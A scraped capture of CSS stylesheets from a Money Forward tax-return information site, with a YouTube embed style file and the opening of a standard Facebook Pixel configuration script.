h2,.single .words h2{border-bottom:2px solid #001a63;color:#001a63;font-size:1.625rem;font-weight:700;margin:30px 0 20px;padding-bottom:10px}.page .post h3,.page .words h3,.single .post h3,.single .words h3{border:solid #001a63;border-width:0 0 0 6px;font-size:1.25rem;font-weight:700;margin:30px 0 20px;padding:5px 0 5px 10px}.page .post h4,.page .words h4,.single .post h4,.single .words h4{font-size:1.125rem;font-weight:700;margin-bottom:10px;margin-top:20px}.page .post img,.page .words img,.single .post img,.single .words img{margin:0 0 20px}.page .post img.aligncenter,.page .post img.alignleft,.page .post img.alignright,.page .words img.aligncenter,.page .words img.alignleft,.page .words img.alignright,.single .post img.aligncenter,.single .post img.alignleft,.single .post img.alignright,.single .words img.aligncenter,.single .words img.alignleft,.single .words img.alignright{display:block}.page .post img.aligncenter,.page .words img.aligncenter,.single .post img.aligncenter,.single .words img.aligncenter{margin-left:auto;margin-right:auto}.page .post img.alignleft,.page .words img.alignleft,.single .post img.alignleft,.single .words img.alignleft{margin-left:auto}@media screen and (min-width:768px){.page .post img.alignleft,.page .words img.alignleft,.single .post img.alignleft,.single .words img.alignleft{margin-right:auto}}.page .post img.alignright,.page .words img.alignright,.single .post img.alignright,.single .words img.alignright{margin-right:auto}@media screen and (min-width:768px){.page .post img.alignright,.page .words img.alignright,.single .post img.alignright,.single .words img.alignright{margin-left:auto}}.page .post figure img,.page .words figure img,.single .post figure img,.single .words figure img{margin-bottom:0}.page .post figure.aligncenter,.page .words figure.aligncenter,.single .post figure.aligncenter,.single .words figure.aligncenter{margin-left:auto;margin-right:auto}.page .post figure.alignleft,.page .words figure.alignleft,.single .post figure.alignleft,.single .words figure.alignleft{float:left;margin-right:1rem}.page .post figure.alignright,.page .words figure.alignright,.single .post figure.alignright,.single .words figure.alignright{float:right;margin-left:1rem}.page .post figure.aligncenter,.page .post figure.alignleft,.page .post figure.alignright,.page .words figure.aligncenter,.page .words figure.alignleft,.page .words figure.alignright,.single .post figure.aligncenter,.single .post figure.alignleft,.single .post figure.alignright,.single .words figure.aligncenter,.single .words figure.alignleft,.single .words figure.alignright{float:none;margin-left:auto;margin-right:auto;width:auto!important}@media screen and (min-width:768px){.page .post figure.aligncenter,.page .post figure.alignleft,.page .post figure.alignright,.page .words figure.aligncenter,.page .words figure.alignleft,.page .words figure.alignright,.single .post figure.aligncenter,.single .post figure.alignleft,.single .post figure.alignright,.single .words figure.aligncenter,.single .words figure.alignleft,.single .words figure.alignright{float:left;margin-right:1rem}.page .post figure.aligncenter.alignright,.page .post figure.alignleft.alignright,.page .post figure.alignright.alignright,.page .words figure.aligncenter.alignright,.page .words figure.alignleft.alignright,.page .words figure.alignright.alignright,.single .post figure.aligncenter.alignright,.single .post figure.alignleft.alignright,.single .post figure.alignright.alignright,.single .words figure.aligncenter.alignright,.single .words figure.alignleft.alignright,.single .words figure.alignright.alignright{float:right;margin-left:1rem}.page .post figure.aligncenter.aligncenter,.page .post figure.alignleft.aligncenter,.page .post figure.alignright.aligncenter,.page .words figure.aligncenter.aligncenter,.page .words figure.alignleft.aligncenter,.page .words figure.alignright.aligncenter,.single .post figure.aligncenter.aligncenter,.single .post figure.alignleft.aligncenter,.single .post figure.alignright.aligncenter,.single .words figure.aligncenter.aligncenter,.single .words figure.alignleft.aligncenter,.single .words figure.alignright.aligncenter{float:none;margin-left:auto;margin-right:auto}}.page .post figure figcaption,.page .words figure figcaption,.single .post figure figcaption,.single .words figure figcaption{font-size:.875rem}.page .post ul,.page .words ul,.single .post ul,.single .words ul{list-style:disc;margin:0 0 1em 20px}.page .post ol,.page .words ol,.single .post ol,.single .words ol{list-style:decimal;margin:0 0 10px 20px}.page .post .pr,.page .words .pr,.single .post .pr,.single .words .pr{background:#f7f8f9;border:4px solid #036;font-size:.875rem;padding:20px 10px}.page .post blockquote,.page .words blockquote,.single .post blockquote,.single .words blockquote{border:1px solid rgba(0,0,0,.1);margin-bottom:32px;padding:22px 22px 22px 60px;position:relative}@media screen and (min-width:768px){.page .post blockquote,.page .words blockquote,.single .post blockquote,.single .words blockquote{margin-bottom:1.5em}}.page .post blockquote p:last-of-type,.page .words blockquote p:last-of-type,.single .post blockquote p:last-of-type,.single .words blockquote p:last-of-type{margin-bottom:0}.page .post blockquote i,.page .words blockquote i,.single .post blockquote i,.single .words blockquote i{color:#ababab;font-size:1.5625rem;left:18px;position:absolute;top:22px}.page .post .notice,.page .words .notice,.single .post .notice,.single .words .notice{display:block;margin:0 0 20px}.sns-button-list{display:grid;gap:7px;grid-template-columns:repeat(2,1fr);list-style:none!important;margin:0!important}@media screen and (min-width:768px){.sns-button-list{grid-template-columns:repeat(4,1fr)}}.sns-button-list__item{line-height:40px!important;position:relative}.sns-button-list__link{border-radius:3px;border-style:solid;border-width:2px;color:#fff!important;cursor:pointer;display:flex;justify-content:center;transition:.2s}.sns-button-list__link:after{content:attr(title);font-size:.75rem;font-weight:700;margin-left:5px;vertical-align:top}.sns-icon--x{background:#0f1419;border-color:#0f1419}.sns-icon--x:active,.sns-icon--x:hover{background-color:#fff;border-color:#0f1419;color:#0f1419!important}.sns-icon--x:before{content:"";font-family:Font Awesome\ 6 Brands}.sns-icon--facebook{background:#3b5998;border-color:#3b5998}.sns-icon--facebook:active,.sns-icon--facebook:hover{background-color:#fff;border-color:#3b5998;color:#3b5998!important}.sns-icon--facebook:before{content:"";font-family:Font Awesome\ 6 Brands}.sns-icon--hatena{background:#008fde;border-color:#008fde}.sns-icon--hatena:active,.sns-icon--hatena:hover{background-color:#fff;border-color:#008fde;color:#008fde!important}.sns-icon--hatena:before{content:"B!";font-weight:700}.sns-icon--copy-url{background:#ea4553;border-color:#ea4553}.sns-icon--copy-url:active,.sns-icon--copy-url:hover{background-color:#fff;border-color:#ea4553;color:#ea4553!important}.sns-icon--copy-url:before{content:"";font-family:Font Awesome\ 6 Free;font-weight:900}.subnavi{background:#f2f5ff;overflow:hidden}.subnavi__container{padding:0}.subnavi-list{grid-column-gap:30px;-ms-overflow-style:none;display:flex;overflow-x:scroll;padding:0 15px;scrollbar-width:none}@media screen and (min-width:1024px){.subnavi-list{grid-column-gap:36px;padding:0}}.subnavi-list::-webkit-scrollbar{display:none}.subnavi-list__item{border-bottom:3px solid rgba(0,84,173,0);transition:all .3s cubic-bezier(.4,0,.2,1)}.subnavi-list__item.active,.subnavi-list__item:hover{border-bottom-color:#0054ac;color:#0054ac}.subnavi-list__link{display:block;font-size:.875rem;line-height:60px;white-space:nowrap}.single .post .summary-box{background-color:#f2f5ff;border-radius:4px;line-height:1.8;margin-bottom:20px;padding:24px}.single .post .summary-box__title{border-bottom:1px solid #d6d8e0;font-weight:700;margin-bottom:12px;padding-bottom:12px}.single .post .summary-box__title span{background-color:#0054ac;border-radius:4px;color:#fff;margin-right:8px;padding:2px 16px 4px}.single .post .summary-box__list{margin:0 0 0 24px}.single .post .summary-box__list ::marker{color:#0054ac}.single .post .summary-box__list li:not(:last-child){margin-bottom:8px}.single .post .summary-box__list--check{list-style-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../src/images/common/icon_check.png)}.single .post .summary-box__list--number ::marker{color:#0054ac;font-weight:700}.single .post .summary-box__list--number li{padding-left:4px}#toc_container{background:#f4f4f7;border:1px solid #d6d8e0;border-radius:8px;box-shadow:0 2px 4px rgba(0,0,0,.1);display:block;margin:40px auto 3em;overflow:hidden;padding:14px 14px 0;position:relative;transition:height .3s cubic-bezier(.4,0,.2,1);width:100%!important}@media screen and (min-width:768px){#toc_container{padding:10px 40px 0}}#toc_container:before{background:linear-gradient(180deg,rgba(244,244,247,.2),hsla(0,0%,100%,.8));bottom:0;content:"";height:80px;left:0;opacity:1;pointer-events:none;position:absolute;right:0;transition:all .3s cubic-bezier(.4,0,.2,1);z-index:2}#toc_container.no-toggle:before{opacity:0}#toc_container.expanded{height:auto;overflow:visible}#toc_container.expanded:before{opacity:0}#toc_container .toc_toggle_button{background:#d6d8e0;border:none;border-radius:32px;bottom:20px;cursor:pointer;display:block;font-size:.875rem;font-weight:500;left:50%;margin-inline:auto;padding:8px 16px;position:absolute;text-align:center;transform:translateX(-50%);transition:all .3s cubic-bezier(.4,0,.2,1);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;z-index:3}#toc_container .toc_toggle_button:hover{background:#c7cad5;transform:translateX(-50%) translateY(2px)}#toc_container .toc_toggle_button:active{transform:translateX(-50%) translateY(0)}#toc_container .toc_toggle_button:before{content:"";display:inline-block;font-family:Font Awesome\ 6 Free;font-weight:900;margin-right:8px;transition:all .3s cubic-bezier(.4,0,.2,1)}#toc_container .toc_toggle_button.expanded:before{transform:rotate(180deg)}#toc_container .toc_list{transition:all .3s cubic-bezier(.4,0,.2,1)}#toc_container .toc_list li{background:0 0;display:block;list-style-type:none;list-style:none;margin-bottom:12px}@media screen and (min-width:768px){#toc_container .toc_list li{padding-left:15px}}@media screen and (min-width:1024px){#toc_container .toc_list li{margin-bottom:20px}}#toc_container .toc_list li>a{display:flex;font-size:.875rem;font-weight:700;line-height:1.5;text-decoration:none}#toc_container .toc_list li>a:before{content:"●";display:block;margin-right:7px;opacity:.4}#toc_container .toc_list li ul{display:none}@media screen and (min-width:768px){#toc_container .toc_list li ul{display:block;margin-top:6px}}#toc_container .toc_list li ul li{margin-bottom:5px}#toc_container .toc_list li ul li a{font-size:.8125rem;font-weight:400;padding:2px 0}#toc_container .toc_list li ul li a:before{display:none}.theme-list{grid-gap:12px;display:flex;flex-wrap:wrap;justify-content:flex-start}@media screen and (min-width:768px){.theme-list{grid-gap:16px}}.single .post .theme-list{list-style:none;margin:0 0 1em}.single .post .theme-list a:hover{color:#fff}.widget:not(:last-child){margin-bottom:50px}@media screen and (min-width:768px){.widget:not(:last-child){margin-bottom:35px}}.widget-title{border-left:2px solid #0054ac;font-size:1.0625rem;font-weight:500;margin-bottom:20px;padding-left:10px}@media screen and (min-width:768px){.widget-title{font-size:.9375rem}}.widget-list{display:grid;font-size:1rem;row-gap:12px}@media screen and (min-width:768px){.widget-list{font-size:.75rem}}.widget-list__link{color:#0054ac;transition:all .3s cubic-bezier(.4,0,.2,1)}.widget-list__link:hover{opacity:.5}.widget-list__link-text{display:block;padding-left:15px}.widget-list__link-text:first-of-type{position:relative}.widget-list__link-text:first-of-type:before{background-color:#0054ac;border-radius:50%;content:"";display:block;height:6px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:6px}.fixed-sidebar{position:sticky;top:142px}.bizipo .fixed-sidebar{top:100px}.words-description{margin-bottom:30px}.words-category-list{display:grid;line-height:3;row-gap:30px}.words-post-list{display:flex;flex-wrap:wrap;font-size:.875rem}.words-post-list__item{border-top:1px dotted #ccc;padding-left:20px;padding-right:20px}.words-post-list__link{color:#0054ac}.scroll-contents{margin:0 -15px;padding:0 15px}.contents-image{margin-top:20px;text-align:center}@media screen and (min-width:576px){.contents-image{margin-top:60px}}@media screen and (min-width:768px){.contents-image--fixed{padding-right:15px;width:802px}}.bizipo .top-hero{background:#f2f5ff;height:calc(100vh - 60px);margin-top:60px}@media screen and (min-width:768px){.bizipo .top-hero{height:400px;margin-top:60px}}@media screen and (min-width:1024px){.bizipo .top-hero{height:550px;margin-top:70px}}.bizipo .top-hero__wrapper{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/bizipo/hero_sp.png);background-position:50% bottom;background-repeat:no-repeat;background-size:calc(100vh - 245px);height:calc(100vh - 60px);margin:60px auto 0;max-width:1600px;padding:0 20px}@media screen and (min-width:768px){.bizipo .top-hero__wrapper{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/bizipo/hero_pc.png);background-position:bottom;background-size:cover;height:100%;margin-top:0}}.bizipo .top-hero__wrapper-inner{height:100%;position:relative}.bizipo .top-hero__text-box{padding-top:5vh;position:static;text-align:center;z-index:2}@media screen and (min-width:768px){.bizipo .top-hero__text-box{bottom:0;left:3%;position:absolute;text-align:center;top:50%;transform:translateY(-65%)}}@media screen and (min-width:1200px){.bizipo .top-hero__text-box{left:12%;transform:translateY(-60%)}}.bizipo .top-hero__catch--main,.bizipo .top-hero__catch--sub{color:#0054ac;font-weight:700}.bizipo .top-hero__catch--main{font-size:1.625rem;margin-bottom:10px}@media screen and (min-width:576px){.bizipo .top-hero__catch--main{font-size:2rem}}@media screen and (min-width:1024px){.bizipo .top-hero__catch--main{font-size:2.25rem}}@media screen and (min-width:1200px){.bizipo .top-hero__catch--main{font-size:3.375rem}}.bizipo .top-hero__catch--sub{display:inline-block;font-size:.875rem;margin-bottom:10px}@media screen and (min-width:768px){.bizipo .top-hero__catch--sub{font-size:1rem}}@media screen and (min-width:1200px){.bizipo .top-hero__catch--sub{font-size:1.25rem}}.bizipo .top-hero__catch--sub:after{border-bottom:2px solid #0054ac;content:"";display:block;width:100%}.bizipo .top-hero__message{font-size:.75rem;margin-bottom:10px}@media screen and (min-width:768px){.bizipo .top-hero__message{font-size:.875rem;margin-bottom:20px}}@media screen and (min-width:1024px){.bizipo .top-hero__message{margin-bottom:25px}}@media screen and (min-width:1200px){.bizipo .top-hero__message{margin-bottom:35px}}.bizipo .top-hero__btn{border-radius:100px;font-size:.75rem;font-weight:700;line-height:1.4;padding:14px 60px 14px 32px;position:relative}@media screen and (min-width:768px){.bizipo .top-hero__btn{font-size:.875rem}}@media screen and (min-width:1200px){.bizipo .top-hero__btn{font-size:1rem}}.bizipo .top-hero__btn__arrow{background-color:#2d344b;border-radius:50%;height:24px;margin:auto;position:absolute;right:21px;top:50%;transform:translateY(-50%);width:24px}.bizipo .top-hero__btn__arrow i{color:#ffb300;font-size:.75rem;left:50%;margin:auto;position:absolute;top:50%;transform:translate(-50%,-50%)}.bizipo .top-menu{background:#f2f5ff}.bizipo .top-menu__wrapper{margin:0 auto;width:100%}@media screen and (min-width:1200px){.bizipo .top-menu__wrapper{width:1200px}}.bizipo .top-menu__list{display:flex;flex-direction:column;justify-content:center;padding:32px 20px}@media screen and (min-width:768px){.bizipo .top-menu__list{flex-direction:row;padding:0}}.bizipo .top-menu__list-item{align-items:center;display:flex;justify-content:center;position:relative;text-align:center;width:100%}@media screen and (min-width:768px){.bizipo .top-menu__list-item{width:auto}}@media screen and (min-width:1200px){.bizipo .top-menu__list-item{width:256px}}.bizipo .top-menu__list-item:before{background:#ccc;bottom:0;content:"";display:none;height:42px;left:0;margin:auto;position:absolute;top:0;width:1px}@media screen and (min-width:768px){.bizipo .top-menu__list-item:before{display:block}}.bizipo .top-menu__list-item:last-of-type:after{background:#ccc;bottom:0;content:"";display:none;height:42px;margin:auto;position:absolute;right:0;top:0;width:1px}@media screen and (min-width:768px){.bizipo .top-menu__list-item:last-of-type:after{display:block}}.bizipo .top-menu__link{align-items:center;background:#fff;border-radius:5px;color:#222;display:flex;font-weight:500;height:50px;justify-content:center;padding:0 20px;position:relative;transition:all .3s cubic-bezier(.4,0,.2,1);width:100%}.bizipo .top-menu__link:hover{opacity:.7}.bizipo .top-menu__link:not(.is-lastItem){margin-bottom:10px}@media screen and (min-width:768px){.bizipo .top-menu__link{background:0 0;border-radius:0;height:82px}.bizipo .top-menu__link:not(.is-lastItem){margin-bottom:0}}@media screen and (min-width:1200px){.bizipo .top-menu__link{font-size:1rem}}.bizipo .top-menu__icon{bottom:0;display:block;margin:auto;position:absolute;right:20px;top:0;width:15px}@media screen and (min-width:768px){.bizipo .top-menu__icon{display:none}}.bizipo .top-banner{border-bottom:1px solid #ccc}.bizipo .top-banner__wrapper{margin:0 auto;max-width:600px}@media screen and (min-width:1200px){.bizipo .top-banner__wrapper{max-width:1160px}}.bizipo .top-banner__list{align-items:center;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:space-between;margin:0 auto;padding:20px 0;width:100%}@media screen and (min-width:768px){.bizipo .top-banner__list{flex-direction:row}}.bizipo .top-section__wrapper{margin:0 auto;max-width:1200px;padding:40px 15px}@media screen and (min-width:768px){.bizipo .top-section__wrapper{padding:80px 15px}}.bizipo .top-section__chart{margin:0 auto 30px;text-align:center}@media screen and (min-width:768px){.bizipo .top-section__chart{margin-bottom:50px}}.bizipo .top-section__btn-case{text-align:center}.lawschedule a{transition:all .2s cubic-bezier(.4,0,.2,1)}.lawschedule .section:last-child{padding-bottom:40px}.lawschedule .vertical-card__list{justify-content:space-between;max-width:990px;row-gap:1rem}.lawschedule .vertical-card__list:after{content:"";display:block;height:0;width:32.2%}.lawschedule .vertical-card__list-item{box-shadow:none;justify-content:flex-start;margin:0;padding:0;position:relative;transition:all .3s cubic-bezier(.4,0,.2,1);width:100%}@media screen and (min-width:768px){.lawschedule .vertical-card__list-item{width:32.2%}}.lawschedule .vertical-card__list-item:hover{opacity:.5}.lawschedule .vertical-card__ttl{font-size:1.125rem;font-weight:700}.lawschedule .vertical-card__desc{margin-bottom:15px}.lawschedule .vertical-card__btn{margin-left:auto;margin-right:auto;margin-top:auto}.lawschedule .vertical-card__link{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:1}.lawschedule .switching-list-item{cursor:pointer;display:block;min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content;transition:.2s ease-in-out}.lawschedule .switching-list-item:first-child{position:relative}.lawschedule .switching-list-item:first-child:after{border-right:1px solid #b8bcc9;content:"";height:100%;position:absolute;right:-11px;top:0;width:1px}.lawschedule .switching-list-item--active,.lawschedule .switching-list-item:hover{background-color:#0054ac;color:#fff}.lawschedule .switching-contents{display:none}.lawschedule .switching-contents--active{display:block}.lawschedule-term-list{display:none}@media screen and (min-width:768px){.lawschedule-term-list{-moz-column-gap:1rem;column-gap:1rem;display:flex;flex-wrap:wrap;row-gap:.5rem}}.lawschedule-term-list__item{border:2px solid #0054ac;border-radius:20px;color:#0054ac;font-size:.875rem;padding:2px 12px}.lawschedule-modified-time{font-size:.75rem;margin:0 0 .5rem;text-align:right}@media screen and (min-width:768px){.lawschedule-modified-time{margin:.25rem 0 1rem}}.lawschedule-list-item:nth-child(odd){background-color:#f2f5ff}.lawschedule-list-item:nth-child(2n){background-color:#fff}.lawschedule-list-item__inner{grid-column-gap:0;align-items:center;display:grid;grid-template-columns:1fr;padding:11px 16px}@media screen and (min-width:768px){.lawschedule-list-item__inner{grid-column-gap:8px;grid-template-columns:minmax(240px,259px) minmax(180px,267px) minmax(280px,412px)}}.lawschedule-list-item__header{align-items:center;-moz-column-gap:8px;column-gap:8px;display:inline-flex;margin-bottom:5px}@media screen and (min-width:768px){.lawschedule-list-item__header{display:grid;grid-template-columns:minmax(140px,149px) minmax(100px,110px);margin-bottom:0}}.lawschedule-list-item__date{color:#7f8598;display:inline;font-size:.875rem}@media screen and (min-width:768px){.lawschedule-list-item__date{display:block}}.lawschedule-list-item__term{background-color:#0054ac;border-radius:20px;color:#fff;display:inline;font-size:.75rem;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;padding:2px 12px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media screen and (min-width:768px){.lawschedule-list-item__term{font-size:.875rem}}.lawschedule-list-item__title{font-weight:700}.lawschedule-list-item__detail,.lawschedule-list-item__title{-webkit-box-orient:vertical;-webkit-line-clamp:1;display:-webkit-box;overflow:hidden}@media screen and (min-width:768px){.lawschedule-list-item__detail,.lawschedule-list-item__title{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden}}.lawschedule-list-item__detail{font-size:.875rem;margin-right:1rem}.lawschedule-list-item__link{display:block;position:relative}.lawschedule-list-item__link:hover{box-shadow:0 0 24px rgba(0,26,99,.4)}.lawschedule-list-item__link:after{bottom:0;color:#0054ac;content:"";font-family:Font Awesome\ 6 Free;font-size:1.25rem;font-weight:900;line-height:1;position:absolute;right:8px;top:50%;transform:translateY(36%)}@media screen and (min-width:768px){.lawschedule-list-item__link:after{bottom:auto;transform:translateY(-50%)}}.sml-sub-headline{font-size:1.125rem;margin-bottom:20px}@media screen and (min-width:768px){.sml-sub-headline{margin-bottom:30px}}.sml-content-wrapper{display:flex;flex-direction:column;row-gap:40px}@media screen and (min-width:768px){.sml-content-wrapper{row-gap:70px}}.sml-content-wrapper>:last-child{margin-bottom:0}.sml-input-area{display:flex;flex-direction:column;row-gap:30px}@media screen and (min-width:768px){.sml-input-area{row-gap:20px}}.sml-input-group-wrapper{display:grid;row-gap:15px}@media screen and (min-width:768px){.sml-input-group-wrapper{-moz-column-gap:15px;column-gap:15px;grid-template-columns:160fr 160fr 144fr 110fr}}.sml-input-wrapper{align-items:flex-end;display:grid;grid-template-columns:minmax(110px,auto) 28px;margin-bottom:7px}.sml-input-label{display:block;font-size:.875rem;margin-bottom:5px}.sml-input-unit{bottom:-2px;font-size:.875rem;position:relative}.sml-input,.sml-select{border:2px solid #d6d8e0;border-radius:4px;padding:2px 6px}.sml-input:focus,.sml-select:focus{background:#f2f5ff;border-color:#0054ac}.sml-input{margin-right:5px}.sml-input.error{background:#fff;border-color:#ca0000}.sml-input-error{color:#ca0000;display:block;font-size:.75rem;line-height:1.4}.sml-select-wrapper{position:relative}.sml-select-wrapper:after{bottom:0;color:#9ba0b1;content:"";font-family:Font Awesome\ 6 Free;font-weight:900;position:absolute;right:10px;top:3px}.sml-select{width:100%}.sml-result-area{display:block}@media screen and (min-width:768px){.sml-result-area{display:flex}}.sml-result-area-inner{align-items:center;background:#f2f5ff;-moz-column-gap:10px;column-gap:10px;display:flex;flex-direction:column;padding:10px 32px;text-align:center}@media screen and (min-width:768px){.sml-result-area-inner{flex-direction:row;padding-bottom:24px;padding-top:24px}}.sml-result-figure{color:#0054ac;font-size:1.5rem}.sml-result-colon{display:none}@media screen and (min-width:768px){.sml-result-colon{display:inline}}.sml-bar-chart-canvas-wrapper{height:320px;width:calc(100vw - 24px)}@media screen and (min-width:768px){.sml-bar-chart-canvas-wrapper{height:370px;width:550px}}@media screen and (min-width:1024px){.sml-bar-chart-canvas-wrapper{width:605px}}@media screen and (min-width:1200px){.sml-bar-chart-canvas-wrapper{height:400px;width:725px}}.sml-pie-chart-content-wrapper{display:flex;justify-content:center}.sml-pie-chart-content-inner{align-items:center;display:flex;flex-direction:column;grid-template-columns:260px 1fr;row-gap:30px}@media screen and (min-width:768px){.sml-pie-chart-content-inner{-moz-column-gap:30px;column-gap:30px;flex-direction:row}}@media screen and (min-width:1024px){.sml-pie-chart-content-inner{-moz-column-gap:50px;column-gap:50px}}.sml-pie-chart-canvas-wrapper{width:260px}.sml-pie-chart-legend-list-case{align-items:center;display:flex;justify-content:center}.sml-pie-chart-legend-list{display:flex;flex-direction:column}.sml-pie-chart-legend-list-item{-moz-column-gap:10px;column-gap:10px;display:grid;grid-template-columns:auto 1fr 1fr;white-space:nowrap}.sml-pie-chart-legend-list-item:first-child .sml-pie-chart-color-type{background:#c2d1fc}.sml-pie-chart-legend-list-item:nth-child(2) .sml-pie-chart-color-type{background:#3171ca}.sml-pie-chart-legend-list-item:nth-child(3) .sml-pie-chart-color-type{background:#00348a}.sml-pie-chart-color-type{align-self:center;border-radius:2px;height:16px;width:16px}.sml-investment-table-wrapper{width:calc(100vw - 24px)}@media screen and (min-width:768px){.sml-investment-table-wrapper{width:100%}}.sml-investment-table,.sml-post-content table{width:100%}.sml-investment-table tr:nth-child(odd),.sml-post-content table tr:nth-child(odd){background:#f2f5ff}.sml-investment-table td,.sml-investment-table th,.sml-post-content table td,.sml-post-content table th{font-size:.875rem;padding-inline:3px;text-align:center;vertical-align:middle}@media screen and (min-width:768px){.sml-investment-table td,.sml-investment-table th,.sml-post-content table td,.sml-post-content table th{padding-inline:7px}}.sml-investment-table th,.sml-post-content table th{background:#c2d1fc;border:1px solid #c2d1fc;padding-bottom:10px;padding-top:10px;white-space:nowrap}.sml-investment-table td,.sml-post-content table td{border:1px solid #d6d8e0;line-height:1.6;padding-bottom:7px;padding-top:7px;white-space:nowrap;word-break:break-word}@media screen and (min-width:768px){.sml-investment-table td,.sml-post-content table td{white-space:normal}}.sml-investment-table td.year,.sml-post-content table td.year{white-space:nowrap}.page .post-simulation ol,.page .post-simulation ul{border:1px solid #d6d8e0;display:grid;margin:0 0 20px;padding:20px 20px 20px 36px;row-gap:10px}@media screen and (min-width:768px){.page .post-simulation ol,.page .post-simulation ul{padding:24px 24px 24px 56px;row-gap:16px}}.sp-hide{display:none}@media screen and (min-width:1024px){.sp-hide{display:block}}.pc-hide{display:block}@media screen and (min-width:1024px){.pc-hide{display:none}}.text-center{text-align:center}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/css/autoptimize_single_b36edfd7418c57dec82a59512770d665.css?ver=1.0.0
body_size: -68
content:
.movie-wrap{margin:20px 0;position:relative;overflow:hidden}.movie-wrap:before{content:'';padding-top:56.25%;display:block}.movie-wrap__movie{width:100%;height:100%;position:absolute;top:0;left:0;z-index:0}.movie-wrap__image{width:100%;height:auto;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);z-index:1}.movie-wrap__logo{width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;background:rgba(0,0,0,.2);cursor:pointer}.movie-wrap__logo:before{content:'';background:url(//biz.moneyforward.com/tax_return/basic/wp-content/plugins/mf-shortcode-youtube/./img/icon_mono.png) no-repeat center center;width:70px;height:49px;position:absolute;top:calc(50% - 25px);left:calc(50% - 35px);right:0;bottom:0;z-index:1;transition:all .3s cubic-bezier(.4,0,.2,1)}.movie-wrap__logo:hover:before{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/plugins/mf-shortcode-youtube/./img/icon_red.png)}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/616473498936556?v=2.9.242&r=stable&domain=biz.moneyforward.com&hme=db9908e5ed1726a41bdcb93671634d1da820805416d5d2ea894e38123b1576dd&ex_m=89%2C148%2C128%2C18%2C65%2C66%2C121%2C61%2C41%2C122%2C70%2C60%2C135%2C78%2C13%2C88%2C26%2C116%2C108%2C68%2C71%2C115%2C132%2C97%2C137%2C7%2C3%2C4%2C6%2C5%2C2%2C79%2C87%2C138%2C215%2C159%2C55%2C217%2C218%2C48%2C174%2C25%2C67%2C223%2C222%2C162%2C28%2C54%2C8%2C57%2C83%2C84%2C85%2C90%2C112%2C27%2C24%2C114%2C111%2C110%2C129%2C69%2C131%2C130%2C43%2C53%2C105%2C12%2C134%2C38%2C204%2C206%2C169%2C21%2C22%2C23%2C15%2C16%2C37%2C33%2C35%2C34%2C74%2C80%2C82%2C95%2C120%2C123%2C39%2C96%2C19%2C17%2C101%2C62%2C31%2C125%2C124%2C126%2C117%2C20%2C30%2C52%2C94%2C133%2C63%2C14%2C127%2C29%2C184%2C155%2C278%2C202%2C146%2C187%2C180%2C156%2C92%2C113%2C73%2C103%2C47%2C40%2C102%2C107%2C51%2C58%2C42%2C98%2C46%2C49%2C45%2C86%2C136%2C0%2C106%2C11%2C104%2C9%2C1%2C50%2C81%2C56%2C59%2C100%2C77%2C76%2C44%2C109%2C118%2C75%2C72%2C64%2C99%2C91%2C36%2C119%2C32%2C93%2C10%2C139%2C229%2C228%2C230%2C235%2C236%2C237%2C233%2C225%2C161%2C210%2C200%2C224%2C226%2C280%2C203%2C220%2C149%2C194%2C176%2C157%2C277%2C143%2C165%2C150%2C182%2C196%2C244%2C142%2C192
body_size: 19381
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return e.exports})})()})(window,document,location,history);
